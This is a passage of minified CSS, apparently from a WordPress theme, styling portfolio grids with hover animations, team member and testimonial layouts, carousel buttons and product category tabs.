ease;-ms-transition:left .3s ease;transition:left .3s ease}.gallery_content.show{left:0}.single_portfolio_info_close i{display:inline-block;text-align:center;color:#fff;line-height:40px;width:40px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:2px solid #fff;font-size:14px;-webkit-user-select:none}.single_portfolio_info_close i{border-radius:0;border:0;font-size:16px;background:#000;padding:1px 2px 0 0}.single_portfolio_info_close i{border-radius:0;border:0;font-size:16px;background:#000;padding:1px 2px 0 0}.single_portfolio_info_close{position:absolute;top:50%;cursor:pointer;z-index:10;margin-top:-20px}.single_portfolio_info_close{right:-40px;top:40px}.gallery-title{border-bottom:1px #ccc solid;padding-bottom:16px;text-transform:uppercase}.view_all{text-align:center}.view_all .sc-btn{margin:10px 0 0 0}.portfolio-format-vertical-stacked .be-animate{padding-right:15px;padding-left:15px}.portfolio-format-gallery .portfolio-gallery{margin:auto -15px}.portfolio-format-left-sidebar:after{display:block;content:"";clear:both}.portfolio-format-left-sidebar .entry-content-portfolio{padding-left:0}.portfolio-format-left-sidebar .post-formats-wrapper{padding-right:0}.portfolio-format-right-sidebar:after{display:block;content:"";clear:both}.portfolio-format-right-sidebar .entry-content-portfolio{padding-right:0}.portfolio-format-right-sidebar .post-formats-wrapper{padding-left:0}.portfolio-format-sidebar-slider .entry-content-portfolio{padding-right:0}.portfolio-format-sidebar-slider .post-formats-wrapper{padding-left:0}.portfolio-format-sidebar-slider .post-formats-wrapper iframe{width:100%}.bd-content-portfolio{padding:15px}.mfp-arrow{width:30px;height:100px}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{margin-left:3px;margin-top:30px}.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{margin-left:7px;margin-top:30px}.entry-content-portfolio .sc-btn{margin:0}.entry-content-portfolio .portfolio-description h3{text-transform:uppercase;margin:0 0 15px 0}.entry-content-portfolio .portfolio-description,.entry-content-portfolio .share,.entry-content-portfolio .tags{margin-bottom:30px}.entry-content-portfolio .share h3{margin:0 0 15px 0}.entry-content-portfolio .single-img{margin-bottom:30px}section.tags i{font-size:20px;color:#000;vertical-align:middle;display:inline}section.tags ul{display:inline;margin:0;vertical-align:middle;margin-left:8px}section.tags ul li{display:inline-block;margin-left:-4px}section.tags ul li:after{content:".";padding:0 6px;color:#ccc}section.tags ul li:last-child:after{content:"";padding:0}.portfolio-gallery .columns{margin-bottom:30px}.portfolio-gallery .columns a{display:block;overflow:hidden;text-align:center}.portfolio-gallery .columns img{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.portfolio-gallery .columns img:hover{transform:scale(1.2);-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2)}.be-animate{visibility:hidden;margin-bottom:20px}.be-section{overflow:hidden}.standard.gutter.multigrid .portfolio-image>a{height:inherit}@media only screen and (max-width:990px){.post-formats-wrapper,.related-portfolio{padding:0}.related-portfolio ul li{padding-bottom:10px}}@media (max-width:940px){.three-col.item_portfolio,.four-col.item_portfolio,.five-col.item_portfolio{width:33.34%}.three-col.item_portfolio.item_large,.four-col.item_portfolio.item_large,.five-col.item_portfolio.item_large{width:66.66%}}@media (max-width:768px){.two-col.item_portfolio,.three-col.item_portfolio,.three-col.item_portfolio.item_large,.four-col.item_portfolio,.four-col.item_portfolio.item_large,.five-col.item_portfolio,.five-col.item_portfolio.item_large{width:50%}}@media only screen and (max-width:568px){.portfolio-tabs-wapper.filters.style-01 li{display:block;margin-bottom:10px}.portfolio-tabs-wapper.filters.style-02 li{display:inline-block;margin-bottom:5px;padding:10px;border:1px solid #eee;width:45%}.portfolio-tabs-wapper.filters.style-02 li a:before,.portfolio-tabs-wapper.filters.style-02 li a:after{display:none!important}}@media (max-width:480px){.two-col.item_portfolio,.three-col.item_portfolio,.three-col.item_portfolio.item_large,.four-col.item_portfolio,.four-col.item_portfolio.item_large,.five-col.item_portfolio,.five-col.item_portfolio.item_large{width:100%}}.btn_zoom{display:none!important}.read-more{text-align:center;margin-bottom:80px;margin-top:75px}.thim-widget-portfolio .wapper_portfolio,.portfolio_container .wapper_portfolio{overflow:visible}.thim-widget-portfolio .wapper_portfolio .filters,.portfolio_container .wapper_portfolio .filters{text-align:center;margin-bottom:60px;margin-top:-10px}.thim-widget-portfolio .wapper_portfolio .filters .portfolio-tabs,.portfolio_container .wapper_portfolio .filters .portfolio-tabs{margin:0 auto;display:inline-block;border-bottom:1px solid #eee;padding:0 10px}.thim-widget-portfolio .wapper_portfolio .filters .portfolio-tabs li,.portfolio_container .wapper_portfolio .filters .portfolio-tabs li{list-style:none;display:inline-block}.thim-widget-portfolio .wapper_portfolio .filters .portfolio-tabs li a.filter,.portfolio_container .wapper_portfolio .filters .portfolio-tabs li a.filter{display:inline-block;border-bottom:2px solid transparent;margin:0 8px -2px 8px;padding:5px 8px;text-transform:uppercase;cursor:pointer;font-size:13px;font-weight:700}.thim-widget-portfolio .wapper_portfolio .portfolio_column .portfolio-hover .mask-content h3,.portfolio_container .wapper_portfolio .portfolio_column .portfolio-hover .mask-content h3{font-size:24px;font-weight:700;line-height:30px;margin-bottom:0;margin-top:0}.thim-widget-portfolio .wapper_portfolio .portfolio_column .portfolio-hover .mask-content h3 a,.portfolio_container .wapper_portfolio .portfolio_column .portfolio-hover .mask-content h3 a{text-decoration:none;color:#fff}.thim-widget-portfolio .wapper_portfolio .portfolio_column .portfolio-hover .mask-content .cat_portfolio,.portfolio_container .wapper_portfolio .portfolio_column .portfolio-hover .mask-content .cat_portfolio{color:#fff;font-size:14px;font-weight:600;line-height:25px}.thim-widget-portfolio .wapper_portfolio .portfolio_column .portfolio-hover .mask-content .cat_portfolio a,.portfolio_container .wapper_portfolio .portfolio_column .portfolio-hover .mask-content .cat_portfolio a{text-decoration:none;color:#fff}.thim-widget-portfolio .wapper_portfolio .portfolio_column .style01 .item_portfolio,.portfolio_container .wapper_portfolio .portfolio_column .style01 .item_portfolio{background-color:#eee}.thim-widget-portfolio .wapper_portfolio .portfolio_column .style01 .item_portfolio .portfolio-image,.portfolio_container .wapper_portfolio .portfolio_column .style01 .item_portfolio .portfolio-image{position:relative;overflow:hidden}.thim-widget-portfolio .wapper_portfolio .portfolio_column .style01 .item_portfolio .portfolio-image img,.portfolio_container .wapper_portfolio .portfolio_column .style01 .item_portfolio .portfolio-image img{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:all .55s;transition:all .55s}.thim-widget-portfolio .wapper_portfolio .portfolio_column .style01 .item_portfolio .portfolio-image .portfolio-hover,.portfolio_container .wapper_portfolio .portfolio_column .style01 .item_portfolio .portfolio-image .portfolio-hover{visibility:hidden;text-align:left;padding:15px 35px 20px;display:block;position:absolute;width:100%;top:0;-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:all .6s;transition:all .6s}.thim-widget-portfolio .wapper_portfolio .portfolio_column .style01 .item_portfolio:hover .portfolio-image img,.portfolio_container .wapper_portfolio .portfolio_column .style01 .item_portfolio:hover .portfolio-image img{-webkit-transform:translateY(90px);transform:translateY(90px);opacity:.4}.thim-widget-portfolio .wapper_portfolio .portfolio_column .style01 .item_portfolio:hover .portfolio-image .portfolio-hover,.portfolio_container .wapper_portfolio .portfolio_column .style01 .item_portfolio:hover .portfolio-image .portfolio-hover{-webkit-transform:translateY(0);transform:translateY(0);top:0;visibility:visible}.thim-widget-portfolio .wapper_portfolio .portfolio_column .style02,.portfolio_container .wapper_portfolio .portfolio_column .style02{overflow:visible}.thim-widget-portfolio .wapper_portfolio .portfolio_column .style02 li,.portfolio_container .wapper_portfolio .portfolio_column .style02 li{overflow:visible}.thim-widget-portfolio .wapper_portfolio .portfolio_column .style02 li .portfolio-image,.portfolio_container .wapper_portfolio .portfolio_column .style02 li .portfolio-image{overflow:visible}.thim-widget-portfolio .wapper_portfolio .portfolio_column .style02 li .portfolio-image .portfolio-hover,.portfolio_container .wapper_portfolio .portfolio_column .style02 li .portfolio-image .portfolio-hover{position:absolute;z-index:99;top:0;left:0;padding:20px;height:100%;width:100%;opacity:0;text-align:center;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform .5s,opacity .5s;-moz-transition:-moz-transform .5s,opacity .5s;transition:transform .5s,opacity .5s}.thim-widget-portfolio .wapper_portfolio .portfolio_column .style02 li .portfolio-image .portfolio-hover .mask-content,.portfolio_container .wapper_portfolio .portfolio_column .style02 li .portfolio-image .portfolio-hover .mask-content{padding-top:35%}.thim-widget-portfolio .wapper_portfolio .portfolio_column .style02 li:hover .portfolio-image .portfolio-hover,.portfolio_container .wapper_portfolio .portfolio_column .style02 li:hover .portfolio-image .portfolio-hover{opacity:1;transform:translate(15px,15px);-webkit-transform:translate(15px,15px);-moz-transform:translate(15px,15px);-ms-transform:translate(15px,15px);-o-transform:translate(15px,15px)}.thim-widget-portfolio .wapper_portfolio .portfolio_column .style03,.portfolio_container .wapper_portfolio .portfolio_column .style03{overflow:visible}.thim-widget-portfolio .wapper_portfolio .portfolio_column .style03 li,.portfolio_container .wapper_portfolio .portfolio_column .style03 li{overflow:visible}.thim-widget-portfolio .wapper_portfolio .portfolio_column .style03 li .portfolio-image,.portfolio_container .wapper_portfolio .portfolio_column .style03 li .portfolio-image{overflow:visible}.thim-widget-portfolio .wapper_portfolio .portfolio_column .style03 li .portfolio-image img,.portfolio_container .wapper_portfolio .portfolio_column .style03 li .portfolio-image img{overflow:visible;position:relative;z-index:10;-webkit-transition:-webkit-transform .4s;-moz-transition:-moz-transform .4s;transition:transform .4s}.thim-widget-portfolio .wapper_portfolio .portfolio_column .style03 li .portfolio-image .portfolio-hover,.portfolio_container .wapper_portfolio .portfolio_column .style03 li .portfolio-image .portfolio-hover{position:absolute;width:100%;top:auto;bottom:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;z-index:0}.thim-widget-portfolio .wapper_portfolio .portfolio_column .style03 li .portfolio-image .portfolio-hover .mask-content,.portfolio_container .wapper_portfolio .portfolio_column .style03 li .portfolio-image .portfolio-hover .mask-content{margin-bottom:19px;text-align:center}.thim-widget-portfolio .wapper_portfolio .portfolio_column .style03 li .portfolio-image .portfolio-hover .mask-content h3,.portfolio_container .wapper_portfolio .portfolio_column .style03 li .portfolio-image .portfolio-hover .mask-content h3{margin-top:0}.thim-widget-portfolio .wapper_portfolio .portfolio_column .style03 li:hover .portfolio-image img,.portfolio_container .wapper_portfolio .portfolio_column .style03 li:hover .portfolio-image img{transform:translate(0,-90px);-webkit-transform:translate(0,-90px);-moz-transform:translate(0,-90px);-ms-transform:translate(0,-90px);-o-transform:translate(0,-90px)}.thim-widget-portfolio .wapper_portfolio .portfolio_column .style04 li,.portfolio_container .wapper_portfolio .portfolio_column .style04 li{overflow:hidden}.thim-widget-portfolio .wapper_portfolio .portfolio_column .style04 li .portfolio-image img,.portfolio_container .wapper_portfolio .portfolio_column .style04 li .portfolio-image img{-webkit-transition:-webkit-transform .4s;-moz-transition:-moz-transform .4s;transition:transform .4s;max-width:100%;display:block;position:relative}.thim-widget-portfolio .wapper_portfolio .portfolio_column .style04 li .portfolio-image .portfolio-hover,.portfolio_container .wapper_portfolio .portfolio_column .style04 li .portfolio-image .portfolio-hover{position:absolute;height:100px;width:100%;top:auto;bottom:0;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:alpha(opacity=0);filter:alpha(opacity=0);transform:translate(0,100%);-webkit-transform:translate(0,100%);-moz-transform:translate(0,100%);-ms-transform:translate(0,100%);-o-transform:translate(0,100%);visibility:hidden;-webkit-transition:-webkit-transform .4s,opacity .1s .3s;-moz-transition:-moz-transform .4s,opacity .1s .3s;transition:transform .4s,opacity .1s .3s}.thim-widget-portfolio .wapper_portfolio .portfolio_column .style04 li .portfolio-image .portfolio-hover .mask-content,.portfolio_container .wapper_portfolio .portfolio_column .style04 li .portfolio-image .portfolio-hover .mask-content{margin-top:19px;text-align:center}.thim-widget-portfolio .wapper_portfolio .portfolio_column .style04 li .portfolio-image .portfolio-hover .mask-content h3,.portfolio_container .wapper_portfolio .portfolio_column .style04 li .portfolio-image .portfolio-hover .mask-content h3{margin-top:0}.thim-widget-portfolio .wapper_portfolio .portfolio_column .style04 li:hover .portfolio-image img,.portfolio_container .wapper_portfolio .portfolio_column .style04 li:hover .portfolio-image img{transform:translate(0,-50px);-webkit-transform:translate(0,-50px);-moz-transform:translate(0,-50px);-ms-transform:translate(0,-50px);-o-transform:translate(0,-50px)}.thim-widget-portfolio .wapper_portfolio .portfolio_column .style04 li:hover .portfolio-image .portfolio-hover,.portfolio_container .wapper_portfolio .portfolio_column .style04 li:hover .portfolio-image .portfolio-hover{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:alpha(opacity=100);filter:alpha(opacity=100);transform:translate(0,0);-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);-webkit-transition:-webkit-transform .4s,opacity .1s;-moz-transition:-moz-transform .4s,opacity .1s;transition:transform .4s,opacity .1s}.thim-widget-portfolio .wapper_portfolio .portfolio_column .style05,.portfolio_container .wapper_portfolio .portfolio_column .style05{overflow:visible}.thim-widget-portfolio .wapper_portfolio .portfolio_column .style05 li,.portfolio_container .wapper_portfolio .portfolio_column .style05 li{overflow:visible;-webkit-perspective:1700px;-moz-perspective:1700px;perspective:1700px;-webkit-perspective-origin:0 50%;-moz-perspective-origin:0 50%;perspective-origin:0 50%}.thim-widget-portfolio .wapper_portfolio .portfolio_column .style05 li .portfolio-image,.portfolio_container .wapper_portfolio .portfolio_column .style05 li .portfolio-image{overflow:visible;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d}.thim-widget-portfolio .wapper_portfolio .portfolio_column .style05 li .portfolio-image .img-portfolio,.portfolio_container .wapper_portfolio .portfolio_column .style05 li .portfolio-image .img-portfolio{overflow:hidden}.thim-widget-portfolio .wapper_portfolio .portfolio_column .style05 li .portfolio-image .img-portfolio img,.portfolio_container .wapper_portfolio .portfolio_column .style05 li .portfolio-image .img-portfolio img{position:relative;z-index:10;-webkit-transition:-webkit-transform .4s;-moz-transition:-moz-transform .4s;transition:transform .4s}.thim-widget-portfolio .wapper_portfolio .portfolio_column .style05 li .portfolio-image .portfolio-hover,.portfolio_container .wapper_portfolio .portfolio_column .style05 li .portfolio-image .portfolio-hover{position:absolute;top:0;left:0;z-index:99;height:100%;width:50%;opacity:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;transform-origin:0 0;-webkit-transform:rotateY(-90deg);-ms-transform:rotateY(-90deg);-o-transform:rotateY(-90deg);transform:rotateY(-90deg);-webkit-transition:-webkit-transform .4s,opacity .1s .3s;-moz-transition:-moz-transform .4s,opacity .1s .3s;transition:transform .4s,opacity .1s .3s}.thim-widget-portfolio .wapper_portfolio .portfolio_column .style05 li .portfolio-image .portfolio-hover .mask-content,.portfolio_container .wapper_portfolio .portfolio_column .style05 li .portfolio-image .portfolio-hover .mask-content{margin-bottom:19px;text-align:center}.thim-widget-portfolio .wapper_portfolio .portfolio_column .style05 li .portfolio-image .portfolio-hover .mask-content h3,.portfolio_container .wapper_portfolio .portfolio_column .style05 li .portfolio-image .portfolio-hover .mask-content h3{margin-top:0;margin-bottom:0}.thim-widget-portfolio .wapper_portfolio .portfolio_column .style05 li:hover .portfolio-image img,.portfolio_container .wapper_portfolio .portfolio_column .style05 li:hover .portfolio-image img{transform:translate(25%,0);-webkit-transform:translate(25%,0);-moz-transform:translate(25%,0);-ms-transform:translate(25%,0);-o-transform:translate(25%,0)}.thim-widget-portfolio .wapper_portfolio .portfolio_column .style05 li:hover .portfolio-image .portfolio-hover,.portfolio_container .wapper_portfolio .portfolio_column .style05 li:hover .portfolio-image .portfolio-hover{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:alpha(opacity=100);filter:alpha(opacity=100);-webkit-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-o-transform:rotateY(0deg);transform:rotateY(0deg);-webkit-transition:-webkit-transform .4s,opacity .1s;-moz-transition:-moz-transform .4s,opacity .1s;transition:transform .4s,opacity .1s}.thim-widget-portfolio .wapper_portfolio .portfolio_column .style05 .mask-content h3,.portfolio_container .wapper_portfolio .portfolio_column .style05 .mask-content h3{margin-top:15px!important;margin-bottom:15px!important}.thim-widget-portfolio .wapper_portfolio .portfolio_column .style06 li,.portfolio_container .wapper_portfolio .portfolio_column .style06 li{background:transparent!important}.thim-widget-portfolio .wapper_portfolio .portfolio_column .style06 li .portfolio-image img,.portfolio_container .wapper_portfolio .portfolio_column .style06 li .portfolio-image img{-webkit-transition:-webkit-transform .4s;-moz-transition:-moz-transform .4s;transition:transform .4s;max-width:100%;display:block;position:relative;z-index:10}.thim-widget-portfolio .wapper_portfolio .portfolio_column .style06 li .portfolio-image .portfolio-hover,.portfolio_container .wapper_portfolio .portfolio_column .style06 li .portfolio-image .portfolio-hover{position:absolute;top:0;height:100%;width:100%;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:alpha(opacity=0);filter:alpha(opacity=0);transform:scale(.7);-webkit-transform:scale(.7);-moz-transform:scale(.7);-ms-transform:scale(.7);-o-transform:scale(.7);visibility:hidden;-webkit-transition:-webkit-transform .4s,opacity .4s;-moz-transition:-moz-transform .4s,opacity .4s;transition:transform .4s,opacity .4s}.thim-widget-portfolio .wapper_portfolio .portfolio_column .style06 li .portfolio-image .portfolio-hover .mask-content,.portfolio_container .wapper_portfolio .portfolio_column .style06 li .portfolio-image .portfolio-hover .mask-content{text-align:center}.thim-widget-portfolio .wapper_portfolio .portfolio_column .style06 li:hover .portfolio-image img,.portfolio_container .wapper_portfolio .portfolio_column .style06 li:hover .portfolio-image img{transform:scale(.4);-webkit-transform:scale(.4);-moz-transform:scale(.4);-ms-transform:scale(.4);-o-transform:scale(.4)}.thim-widget-portfolio .wapper_portfolio .portfolio_column .style06 li:hover .portfolio-image .portfolio-hover,.portfolio_container .wapper_portfolio .portfolio_column .style06 li:hover .portfolio-image .portfolio-hover{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:alpha(opacity=100);filter:alpha(opacity=100)}.thim-widget-portfolio .wapper_portfolio .portfolio_column .style07 li .portfolio-image img,.portfolio_container .wapper_portfolio .portfolio_column .style07 li .portfolio-image img{-webkit-transition:-webkit-transform .4s;-moz-transition:-moz-transform .4s;transition:transform .4s;max-width:100%;display:block;position:relative;z-index:10}.thim-widget-portfolio .wapper_portfolio .portfolio_column .style07 li .portfolio-image .portfolio-hover,.portfolio_container .wapper_portfolio .portfolio_column .style07 li .portfolio-image .portfolio-hover{position:absolute;bottom:30px;width:100%;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.thim-widget-portfolio .wapper_portfolio .portfolio_column .style07 li .portfolio-image .portfolio-hover .mask-content,.portfolio_container .wapper_portfolio .portfolio_column .style07 li .portfolio-image .portfolio-hover .mask-content{text-align:center}.thim-widget-portfolio .wapper_portfolio .portfolio_column .style07 li:hover .portfolio-image img,.portfolio_container .wapper_portfolio .portfolio_column .style07 li:hover .portfolio-image img{-webkit-transform:translateY(-50px) scale(.5);-moz-transform:translateY(-50px) scale(.5);-ms-transform:translateY(-50px) scale(.5);transform:translateY(-50px) scale(.5)}.thim-widget-portfolio .wapper_portfolio .portfolio_column .style08,.portfolio_container .wapper_portfolio .portfolio_column .style08{overflow:visible}.thim-widget-portfolio .wapper_portfolio .portfolio_column .style08 li,.portfolio_container .wapper_portfolio .portfolio_column .style08 li{overflow:visible}.thim-widget-portfolio .wapper_portfolio .portfolio_column .style08 li .portfolio-image img,.portfolio_container .wapper_portfolio .portfolio_column .style08 li .portfolio-image img{max-width:100%;display:block;position:relative;z-index:10}.thim-widget-portfolio .wapper_portfolio .portfolio_column .style08 li .portfolio-image .portfolio-hover,.portfolio_container .wapper_portfolio .portfolio_column .style08 li .portfolio-image .portfolio-hover{position:absolute;bottom:0;top:0;height:100%;width:100%;opacity:0;pointer-events:none;visibility:hidden;-webkit-transition:opacity .3s,height .3s,box-shadow .3s;-moz-transition:opacity .3s,height .3s,box-shadow .3s;transition:opacity .3s,height .3s,box-shadow .3s}.thim-widget-portfolio .wapper_portfolio .portfolio_column .style08 li .portfolio-image .portfolio-hover .mask-content,.portfolio_container .wapper_portfolio .portfolio_column .style08 li .portfolio-image .portfolio-hover .mask-content{text-align:center}.thim-widget-portfolio .wapper_portfolio .portfolio_column .style08 li:hover,.portfolio_container .wapper_portfolio .portfolio_column .style08 li:hover{z-index:999}.thim-widget-portfolio .wapper_portfolio .portfolio_column .style08 li:hover .portfolio-image .portfolio-hover,.portfolio_container .wapper_portfolio .portfolio_column .style08 li:hover .portfolio-image .portfolio-hover{pointer-events:auto;opacity:1;height:130%}.thim-widget-portfolio .wapper_portfolio .portfolio_column .style08 li:hover .portfolio-image .portfolio-hover .mask-content,.portfolio_container .wapper_portfolio .portfolio_column .style08 li:hover .portfolio-image .portfolio-hover .mask-content{position:absolute;bottom:30px;text-align:center;width:100%}.portfolio-content .entry-content-portfolio .single-img{text-align:center}.portfolio-content .entry-content-portfolio .single-img img{width:100%}.portfolio-content .portfolio-gallery .columns a img{width:100%}.portfolio-content .post-formats-wrapper p img{width:100%}.portfolio-content .tags ul li a:hover{color:#666;text-decoration:none}.portfolio-content p iframe{width:100%}.portfolio-content .flex-direction-nav li a{color:#fff!important}.portfolio-content .flex-direction-nav li a i{display:none}.portfolio-content .flex-direction-nav li a:before{color:#fff!important}.portfolio-content .flex-direction-nav li a:hover{background:#fff!important}.portfolio-content .flex-direction-nav li .flex-prev:before{margin-right:5px}.portfolio-content .flex-direction-nav li .flex-next:before{margin-left:5px}.related-portfolio .widget-title{font-weight:700;padding:15px 0;text-transform:uppercase;margin:0 0 60px 0;font-size:18px;position:relative;line-height:30px;padding-bottom:22px}.related-portfolio .widget-title:before{content:'';width:35px;height:1px;background:#000;bottom:0;position:absolute;left:0}.related-portfolio ul li .portfolio-image{position:relative;overflow:hidden}.related-portfolio ul li .portfolio-image img{transform:translate(0,0);-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);-webkit-transition:all .55s;transition:all .55s}.related-portfolio ul li .portfolio-image .portfolio_hover{visibility:hidden;text-align:left;padding:15px 35px 20px;display:block;position:absolute;width:100%!important;top:0!important;transform:translate(0,-100%);-webkit-transform:translate(0,-100%);-moz-transform:translate(0,-100%);-ms-transform:translate(0,-100%);-o-transform:translate(0,-100%);-webkit-transition:all .6s;transition:all .6s;background:0 0}.related-portfolio ul li .portfolio-image .portfolio_hover .thumb-bg{width:100%!important}.related-portfolio ul li .portfolio-image .portfolio_hover h3{margin:0!important;font-size:18px;line-height:30px}.related-portfolio ul li .portfolio-image .portfolio_hover h3 a{text-decoration:none;color:#fff}.related-portfolio ul li .portfolio-image .portfolio_hover .p_line{display:none}.related-portfolio ul li .portfolio-image .portfolio_hover .cat_portfolio{color:#fff;font-size:14px;font-weight:600;line-height:25px}.related-portfolio ul li .portfolio-image .portfolio_hover .cat_portfolio a{text-decoration:none;color:#fff}.related-portfolio ul li .portfolio-image:hover img{transform:translate(0,90px);-webkit-transform:translate(0,90px);-moz-transform:translate(0,90px);-ms-transform:translate(0,90px);-o-transform:translate(0,90px);opacity:.4}.related-portfolio ul li .portfolio-image:hover .portfolio_hover{transform:translate(0,0);-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);top:0;visibility:visible;opacity:1!important;background:0 0}.page-title-portfolio .entry-title-portfolio{margin-top:0;margin-bottom:60px;text-align:center;font-size:36px;font-weight:600}.content_portfolio{margin:0}#infscr-loading{bottom:-65px}.infinite_scroll .loop-pagination{display:none}.thim-widget-portfolio .wapper_portfolio.gutter.multigrid .portfolio_column li .portfolio-image{overflow:hidden}.thim-widget-portfolio .wapper_portfolio.gutter.multigrid .portfolio_column li .portfolio-image img{width:auto;height:100%;max-width:none}article.our_team{padding-top:20px;padding-bottom:100px;border-bottom:1px solid #eee;overflow:hidden}article.our_team .image{width:200px;float:left}article.our_team .image img{width:100%;height:auto;border-radius:50%}article.our_team .content{float:left;width:calc(100% - 470px);width:-webkit-calc(100% - 470px);width:-moz-calc(100% - 470px);padding:0 30px}article.our_team .content .title{margin:0;font-size:20px}article.our_team .content .regency{text-transform:uppercase;font-size:13px;font-weight:700;color:#999;line-height:20px;margin-bottom:15px}article.our_team .extra-info{border-left:1px solid #eee;width:270px;float:left;padding:45px 0 50px 30px}article.our_team .extra-info .email,article.our_team .extra-info .phone{margin-bottom:25px}article.our_team .extra-info .email a,article.our_team .extra-info .phone a{color:#666}article.our_team .extra-info .email a:hover,article.our_team .extra-info .phone a:hover{color:#666;text-decoration:underline}article.our_team .extra-info .email .fa,article.our_team .extra-info .phone .fa{margin-right:8px}article.our_team .extra-info .thim-social{margin:0;padding-top:5px}article.our_team .extra-info .thim-social li{list-style:none;display:inline-block}.thim-other-member{position:relative}.thim-other-member .thim-carousel-wrapper:not(.has-next-slider) .owl-carousel .owl-item{float:none;display:inline-block}.thim-other-member.wrapper-lists-our-team{margin-bottom:0}.thim-other-member.wrapper-lists-our-team .our-team-item{margin-bottom:0}.thim-other-member .box-title{text-transform:uppercase;line-height:40px;font-size:30px;font-weight:700;margin:70px 0 50px}.thim-other-member .owl-controls{margin-top:25px}.thim-other-member .owl-buttons .owl-prev,.thim-other-member .owl-buttons .owl-next{border:1px solid #666;width:30px;height:30px;line-height:28px;position:absolute;top:50%;margin-top:-15px;left:0;text-align:center;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:alpha(opacity=0);filter:alpha(opacity=0);transform:translate(10px,0);-webkit-transform:translate(10px,0);-moz-transform:translate(10px,0);-ms-transform:translate(10px,0);-o-transform:translate(10px,0)}.thim-other-member .owl-buttons .owl-prev .fa,.thim-other-member .owl-buttons .owl-next .fa{font-size:8px;color:#666;line-height:28px;display:block}.thim-other-member .owl-buttons .owl-next{left:auto;right:0;transform:translate(-10px,0);-webkit-transform:translate(-10px,0);-moz-transform:translate(-10px,0);-ms-transform:translate(-10px,0);-o-transform:translate(-10px,0)}.thim-other-member:hover .owl-buttons .owl-prev,.thim-other-member:hover .owl-buttons .owl-next{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:alpha(opacity=100);filter:alpha(opacity=100);transform:translate(0,0);-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0)}.thim-other-member:hover .owl-buttons .owl-prev:hover,.thim-other-member:hover .owl-buttons .owl-next:hover{border-color:#ffb606}.thim-other-member:hover .owl-buttons .owl-prev:hover .fa,.thim-other-member:hover .owl-buttons .owl-next:hover .fa{color:#ffb606}article.testimonials{padding-top:20px;overflow:hidden;clear:both}.archive-testimonials article.testimonials{padding-bottom:50px;border-bottom:1px solid #eee;margin-bottom:50px;padding-top:0}.archive-testimonials article.testimonials:first-child{padding-top:20px}.archive-testimonials article.testimonials:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}article.testimonials .image{width:200px;margin-right:30px;float:left}article.testimonials .image img{width:100%;height:auto;border-radius:50%}article.testimonials .content{float:right;width:calc(100% - 230px);width:-webkit-calc(100% - 230px);width:-moz-calc(100% - 230px)}article.testimonials .content .title{margin:0;font-size:20px}article.testimonials .content .regency{text-transform:uppercase;font-size:13px;font-weight:700;color:#999;line-height:20px;margin-bottom:15px}.thim-testimonial-carousel{max-width:800px;margin:auto;padding-top:50px;padding-bottom:0}.thim-testimonial-carousel:before{top:0;left:0;right:0;content:' ';display:block;height:20px;width:100%;margin-bottom:50px;background:url(../../images/quote-bg.png) no-repeat center center}.thim-testimonial-carousel .content{text-align:center;max-width:620px;margin:auto}.thim-testimonial-carousel .content .title{font-size:15px;font-weight:700;margin-top:34px;margin-bottom:15px}.thim-testimonial-carousel .content .title .line{display:block;position:relative;background:0 0;border:0;max-width:270px;margin:0 auto 20px}.thim-testimonial-carousel .content .title .line:before,.thim-testimonial-carousel .content .title .line:after{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.thim-testimonial-carousel .content .title .line:before{border-color:rgba(194,225,245,0);border-width:10px;margin-left:-10px}.thim-testimonial-carousel .content .title .line:after{border-color:rgba(136,183,213,0);border-width:9px;margin-left:-9px}.thim-testimonial-carousel .content .description{line-height:26px;font-size:18px;font-weight:400}.thim-testimonial-carousel .owl-buttons .owl-prev,.thim-testimonial-carousel .owl-buttons .owl-next{position:absolute;left:0;top:50%;margin-top:-12px;font-size:18px;line-height:30px;width:30px;text-align:center}.thim-testimonial-carousel .owl-buttons .owl-next{right:0;left:auto}.list-product-cat{text-align:center;margin-bottom:60px;margin-top:-10px}.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-bottom:none}.product-cat{margin:0 auto;display:inline-block;border-bottom:1px solid #eee;padding:0 10px}.product-cat li{list-style:none;display:inline-block}.product-cat li 